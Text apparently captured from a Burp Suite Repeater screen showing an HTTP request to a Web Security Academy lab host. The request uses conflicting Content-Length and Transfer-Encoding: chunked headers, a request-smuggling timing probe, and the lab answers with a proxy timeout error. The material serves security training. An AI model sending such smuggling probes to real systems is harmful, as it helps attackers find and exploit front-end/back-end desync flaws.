 Send Cancel < >
Target: https://0a5d00fe04c1696e800c263a0091003e.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a5d00fe04c1696e800c263a0091003e.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 1
7 A
8 B
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
? Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 3
Response headers 3
Done
243 bytes | 10,250 millis